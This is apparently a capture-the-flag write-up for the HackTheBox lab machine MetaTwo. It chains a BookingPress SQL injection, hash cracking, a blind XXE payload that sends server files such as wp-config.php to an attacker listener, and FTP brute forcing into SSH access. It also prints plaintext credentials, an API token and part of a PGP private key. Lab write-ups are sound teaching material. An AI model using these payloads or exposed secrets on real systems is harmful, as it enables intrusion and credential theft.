HackTheBox - MetaTwo
Overview
The machine begins with a web enumeration which led to the discovery of a vulnerable version of WordPress 5.6.2 and a vulnerable plugin, Booking Press 1.0.10. The plugin Booking Press 1.0.10 was found to be susceptible to SQL injection, which allowed the extraction of WordPress user credentials. The WordPress 5.6.2 version, on the other hand, was vulnerable to an authenticated XML External Entity (XXE) attack that enabled access to the wp-config.php file, exposing FTP service credentials. With the FTP service credentials, access was gained to user jnelson, which resulted in obtaining a low-privilege shell.
During system enumeration, the .passpie directory containing a password management system from the command line was found. This system allowed the use of a master password to decrypt stored login credentials. A private key in the .key file was discovered and subsequently cracked, resulting in the disclosure of the master password and revealing the root credentials.
| Column | Details |
|---|---|
| Box Name | MetaTwo |
| IP | 10.10.11.186 |
| Points | 20 |
| Difficulty | Easy |
| Creator | Nauten |
| Release Date | 29 Oct 2022 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5
thank-you [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 1881ms] wp-admin [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 551ms] wp-includes [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 271ms] wp-content [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 334ms] xmlrpc.php [Status: 405, Size: 42, Words: 6, Lines: 1, Duration: 1624ms]
- NMAP
nginx 1.18.0
Initial Foothold
TCP/80 (HTTP) - WP Enumeration
- Upon visiting
metatwo.htb, redirected tometapress.htb.
Add
metapress.htbto/etc/hosts - Interesting information found w/
burp
Some Version Info
nginx/1.18.0PHP/8.0.24
- Enumerate wordpress
- Enumerate wordpress core
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
wpscan --api-token 'GxW0TPs6iLPbI3NyYXvImtduST54Zzb82yrM2KGWb5M' --no-update --disable-tls-checks --url http://metapress.htb [+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22). | Found By: Rss Generator (Passive Detection) | - http://metapress.htb/feed/, <generator>https://wordpress.org/?v=5.6.2</generator> | - http://metapress.htb/comments/feed/, <generator>https://wordpress.org/?v=5.6.2</generator> | | [!] 28 vulnerabilities identified: | | [!] Title: WordPress 5.6-5.7 - Authenticated XXE Within the Media Library Affecting PHP 8 | Fixed in: 5.6.3 | References: | - https://wpscan.com/vulnerability/cbbe6c17-b24e-4be4-8937-c78472a138b5 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29447 | - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/ | - https://core.trac.wordpress.org/changeset/29378 | - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html | - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rv47-pc52-qrhh | - https://blog.sonarsource.com/wordpress-xxe-security-vulnerability/ | - https://hackerone.com/reports/1095645 | - https://www.youtube.com/watch?v=3NBxcmqCgt4Wordpress Core 5.6.2
- Susceptible to Authenticated XXE, when running on
PHP 8.0(requirement met !) - We’ll have to find valid credentials first, let’s move on.
- Susceptible to Authenticated XXE, when running on
- Enumerate users
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
┌──(root💀kali)-[~/htb/metatwo] └─# wpscan --api-token 'GxW0TPs6iLPbI3NyYXvImtduST54Zzb82yrM2KGWb5M' --no-update --disable-tls-checks --url http://metapress.htb -e u -f cli-no-color 2>&1 | tee "tcp_80_http_wpscan_user_enum.txt" [i] User(s) Identified: [+] admin | Found By: Author Posts - Author Pattern (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Wp Json Api (Aggressive Detection) | - http://metapress.htb/wp-json/wp/v2/users/?per_page=100&page=1 | Rss Generator (Aggressive Detection) | Author Sitemap (Aggressive Detection) | - http://metapress.htb/wp-sitemap-users-1.xml | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] manager | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
Found Users
adminmanager
- Enumerate plugins (aggressively)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186] └─# wpscan --api-token 'GxW0TPs6iLPbI3NyYXvImtduST54Zzb82yrM2KGWb5M' --no-update --disable-tls-checks --plugins-detection aggressive --plugins-version-detectio n aggressive --url http://metapress.htb -e ap -f cli-no-color 2>&1 | tee "tcp_80_http_wpscan_plugin_enum.txt" [i] Plugin(s) Identified: [+] bookingpress-appointment-booking | Location: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/ | Latest Version: 1.0.2 (up to date) | Last Updated: 2021-12-10T15:51:00.000Z | Readme: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt | | Found By: Known Locations (Aggressive Detection) | - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/, status: 200 | | Version: 1.0.10 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
Potentially vulnerable plugin
bookingpress-appointment-booking-1.0.10
- Enumerate wordpress core
TCP/80 (HTTP) - WP Booking Press 1.0.10 Plugin SQLi
- Search exploits for
bookingpress-appointment-booking-1.0.10 - How do we exploit
bookingpress-appointment-booking-1.0.10Due to improper user input sanitization in the
POSTdata, before it is used in a dynamically constructed SQL query via thebookingpress_front_get_category_services(available to unauthenticated user), leading to an unauthenticated SQL injection. - Try Chris01s/CVE-2022-0739
- We have to find out the URL where the booking press application is in use.
http://metapress.htb/events/
- Run exploit
1 2 3 4
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# bash exploit.sh http://metapress.htb/events/ | tail -n 3 | cut -d " " -f2 | tee hash $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. $P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70
- We have to find out the URL where the booking press application is in use.
- Identify hashing alogrithm w/
nth1 2 3 4 5 6 7 8 9 10 11 12 13
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# nth --file hash $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. Most Likely Wordpress ≥ v2.6.2, HC: 400 JtR: phpass Joomla ≥ v2.5.18, HC: 400 JtR: phpass PHPass' Portable Hash, HC: 400 JtR: phpass $P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70 No hashes found.
Why is 2nd hash invalid ?
- 2nd hash is invalid because
\is used to escape/, we have to remove the escape character, so that it is a valid hash.
- 2nd hash is invalid because
- Identify hashing alogrithm again
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# nth --file hash $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. Most Likely Wordpress ≥ v2.6.2, HC: 400 JtR: phpass Joomla ≥ v2.5.18, HC: 400 JtR: phpass PHPass' Portable Hash, HC: 400 JtR: phpass $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 Most Likely Wordpress ≥ v2.6.2, HC: 400 JtR: phpass Joomla ≥ v2.5.18, HC: 400 JtR: phpass PHPass' Portable Hash, HC: 400 JtR: phpass
Hashing Algorithm
phpass
- Crack hash w/
hashcat1 2 3
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# hashcat -a 0 -m 400 hash /usr/share/wordlists/rockyou.txt --show $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
Valid Credential
manager:partylikearockstar
- Login w/
manager:partylikearockstar
TCP/80 (HTTP) - WP Core 5.6.2 Authenticated XXE
- Since we have a set of valid credential, let’s try to exploit the Authenticated XXE Vulnerability found earlier.
- Search exploits for
Wordpress 5.6.2 Authenticated XXE - How does
Wordpress 5.6.2 Authenticated XXEwork?WordPress uses ID3 library to parse information about an audio file uploaded in the Media Library that was vulnerable to XXE due to a XML parsing issue, allowing authenticated user to do to remote arbitrary file disclosure.
- Try POC of WP Core 5.6.2 Authenticated XXE (CVE-2021-29447)
- Create malicious
WAVEfile1 2 3 4 5 6
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.13:4444/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav ┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# cat payload.wav RIFFWAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://10.10.14.13:4444/evil.dtd'>%remote;%init;%trick;]>┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit]Why do we need
WAVEfile.- This file contains the reference to the malicious dtd file, we must do so because this is a blind XXE vulnerability, meaning the parsed XML data will not be reflected/sent back to user, we are gonna need a blind XXE payload. We can do so by using an external dtd file.
- Create
dtdfile1 2 3 4
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# cat evil.dtd <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.13:4444/?p=%file;'>" >
Why do we need
evil.dtd?- The dtd file contains payload to exfiltrate file.
- By referencing an external malicious DTD file (evil.dtd), we are able to exfiltrate our desired file.
- Host
evil.dtd1 2 3
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# php -S 0.0.0.0:4444 [Mon Nov 28 16:42:18 2022] PHP 8.1.5 Development Server (http://0.0.0.0:4444) started
- Exfiltrate file
/etc/passwd
Why
/etc/passwd?- This is to find out whether the XXE exploit works, since
/etc/passwdis found in every Linux system. - Also, to find out user accounts on the Linux system.
- This is to find out whether the XXE exploit works, since
- To proceed, we have to include something useful, the next thing that comes to my mind is to include
wp-config.php, as it contains credentials. However, we do not know the full path of the web root directory. Let’s find out! - Earlier, we found out that the web server is running
nginx 1.18.0- Virtual Host is used (due to redirecting from metatwo.htb -> metapress.htb)
- We are able to find out the root web directory by including the virtual host configuration file
nginxvirtual host configuration file (/etc/nginx/sites-available/default) contains the web root directory for every virtual host configured.- This initial foothold method is very similar to HackTheBox - Trick
- Create malicious
- Create
evil.dtdto exfiltrate/etc/nginx/sites-available/default1 2
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/nginx/sites-available/default"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.13:4444/?p=%file;'>" >
- Exfiltrate
/etc/nginx/sites-available/default
Web Root Directory
/var/www/metapress.htb/blog
- Create
evil.dtdto exfiltrate/var/www/metapress.htb/blog/wp-config.php1 2
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/metapress.htb/blog/wp-config.php"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.13:4444/?p=%file;'>" >
- Exfiltrate
wp-config.php
Valid Credential s
blog:635Aq@TdqrCwXFUZmetapress.htb:9NYS_ii@FyL_p5M2NvJ
TCP/21 (FTP) - Bruteforce
- Bruteforce FTP w/
hydra1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# hydra -L usernames.txt -P passwords.txt ftp://metapress.htb -I Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-29 09:30:51 [DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:4/p:3), ~1 try per task [DATA] attacking ftp://metapress.htb:21/ [21][ftp] host: metapress.htb login: metapress.htb password: 9NYS_ii@FyL_p5M2NvJ 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-29 09:31:03
Valid Credential
metapress.htb:9NYS_ii@FyL_p5M2NvJ
TCP/21 (FTP) - Creds Found
- Next, we use
FileZillaso that we can navigate FTP with ease - Download
mailerdirectory
- Found a set of valid credential in
send_mail.php
Valid Credential
jnelson:Cb4_JmWM8zUZWMu@Ys
TCP/22 (SSH)
- Successfully SSH w/
jnelson:Cb4_JmWM8zUZWMu@Ys1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/ftp/metapress.htb] └─# sshpass -p 'Cb4_JmWM8zUZWMu@Ys' ssh jnelson@metapress.htb Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Nov 28 23:11:36 2022 from 10.10.14.103 jnelson@meta2:~$ ls gpg.john gzipped.tar.gz pass user.txt wp-config.php -z jnelson@meta2:~$ cat user.txt a78b080b1bf04536906f33fa36723af2 jnelson@meta2:~$
Privilege Escalation
Root - Enumeration
- Found an interesting directory
.passpie&.keys1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26
jnelson@meta2:~$ find . . ./user.txt ./.bash_logout ./.bash_history ./.local ./.local/share ./.local/share/nano ./.bashrc ./.passpie ./.passpie/.keys ./.passpie/ssh ./.passpie/ssh/root.pass ./.passpie/ssh/jnelson.pass ./.passpie/.config ./.profile jnelson@meta2:~$ passpie list ╒════════╤═════════╤════════════╤═══════════╕ │ Name │ Login │ Password │ Comment │ ╞════════╪═════════╪════════════╪═══════════╡ │ ssh │ jnelson │ ******** │ │ ├────────┼─────────┼────────────┼───────────┤ │ ssh │ root │ ******** │ │ ╘════════╧═════════╧════════════╧═══════════╛ jnelson@meta2:~$
.passpie- Passpie is a command line tool to manage passwords from the terminal. Use a master passphrase to decrypt login credentials, copy passwords to clipboard, syncronize with a git repository, check the state of your password.keyscontains the private & public key of the master password (this is a guess)
- Copy the private key from
.keys& transfer it tokali1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45
-----BEGIN PGP PRIVATE KEY BLOCK----- lQUBBGK4V9YRDADENdPyGOxVM7hcLSHfXg+21dENGedjYV1gf9cZabjq6v440NA1 AiJBBC1QUbIHmaBrxngkbu/DD0gzCEWEr2pFusr/Y3yY4codzmteOW6Rg2URmxMD /GYn9FIjUAWqnfdnttBbvBjseL4sECpmgxTIjKbWAXlqgEgNjXD306IweEy2FOho 3LpAXxfk8C/qUCKcpxaz0G2k0do4+VTKZ+5UDpqM5++soJqhCrUYudb9zyVyXTpT ZjMvyXe5NeC7JhBCKh+/Wqc4xyBcwhDdW+WU54vuFUthn+PUubEN1m+s13BkyvHV gNAM4v6terRItXdKvgvHtJxE0vhlNSjFAedACHC4sN+dRqFu4li8XPIVYGkuK9pX 5xA6Nj+8UYRoZrP4SYtaDslT63ZaLd2MvwP+xMw2XEv8Uj3TGq6BIVWmajbsqkEp tQkU7d+nPt1aw2sA265vrIzry02NAhxL9YQGNJmXFbZ0p8cT3CswedP8XONmVdxb a1UfdG+soO3jtQsBAKbYl2yF/+D81v+42827iqO6gqoxHbc/0epLqJ+Lbl8hC/sG WIVdy+jynHb81B3FIHT832OVi2hTCT6vhfTILFklLMxvirM6AaEPFhxIuRboiEQw 8lQMVtA1l+Et9FXS1u91h5ZL5PoCfhqpjbFD/VcC5I2MhwL7n50ozVxkW2wGAPfh cODmYrGiXf8dle3z9wg9ltx25XLsVjoR+VLm5Vji85konRVuZ7TKnL5oXVgdaTML qIGqKLQfhHwTdvtYOTtcxW3tIdI16YhezeoUioBWY1QM5z84F92UVz6aRzSDbc/j FJOmNTe7+ShRRAAPu2qQn1xXexGXY2BFqAuhzFpO/dSidv7/UH2+x33XIUX1bPXH FqSg+11VAfq3bgyBC1bXlsOyS2J6xRp31q8wJzUSlidodtNZL6APqwrYNhfcBEuE PnItMPJS2j0DG2V8IAgFnsOgelh9ILU/OfCA4pD4f8QsB3eeUbUt90gmUa8wG7uM FKZv0I+r9CBwjTK3bg/rFOo+DJKkN3hAfkARgU77ptuTJEYsfmho84ZaR3KSpX4L /244aRzuaTW75hrZCJ4RxWxh8vGw0+/kPVDyrDc0XNv6iLIMt6zJGddVfRsFmE3Y q2wOX/RzICWMbdreuQPuF0CkcvvHMeZX99Z3pEzUeuPu42E6JUj9DTYO8QJRDFr+ F2mStGpiqEOOvVmjHxHAduJpIgpcF8z18AosOswa8ryKg3CS2xQGkK84UliwuPUh S8wCQQxveke5/IjbgE6GQOlzhpMUwzih7+15hEJVFdNZnbEC9K/ATYC/kbJSrbQM RfcJUrnjPpDFgF6sXQJuNuPdowc36zjE7oIiD69ixGR5UjhvVy6yFlESuFzrwyeu TDl0UOR6wikHa7tF/pekX317ZcRbWGOVr3BXYiFPTuXYBiX4+VG1fM5j3DCIho20 